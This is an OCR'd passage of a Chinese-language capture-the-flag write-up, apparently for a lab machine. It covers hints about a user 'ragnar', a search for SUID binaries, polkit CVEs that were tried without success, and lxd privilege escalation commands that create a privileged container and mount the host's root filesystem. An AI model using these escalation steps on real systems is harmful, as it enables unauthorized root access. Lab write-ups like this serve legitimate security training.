
文件并读取文件内容，内容信息告诉我们要找到ragnar，这里
猜测这是一个账户，boat文件告诉我们要进行考拉兹猜想第29
个素数。
提权-方式一：
查看当前用户下具有root权限的可执行文件都有哪些，命令：
find / -perm -4000 -type f 2>/dev/null，发现
了：/usr/lib/policykit-1/polkit-agent-helper-1、/usr/lib/dbus-
1.0/dbus-daemon-launch-helper、/usr/lib/x86_64-linux-
gnu/lxc/lxc-user-nic。之前遇到过policykit两个漏洞：CVE-
2021-4034和CVE-2021-3560，在这里测试无法提权。但是
lxd提权在这里是可以实现的。
这里不是一个完整的lxd提权漏洞，因为镜像等一些信息都是
已经安装好的，在我们进行安装时提示我们已经存在了，所以
我们直接利用他原有的镜像就可以实现提权。
查看下image列表信息，命令：lxc image list。
之后依次执行下面语句，成功获得root权限。
lxc 
init
 myimage ignite -c 
security
.privileged=true

lxc config device add ignite mydevice disk source=/ 
path=/mnt/root recursive=true
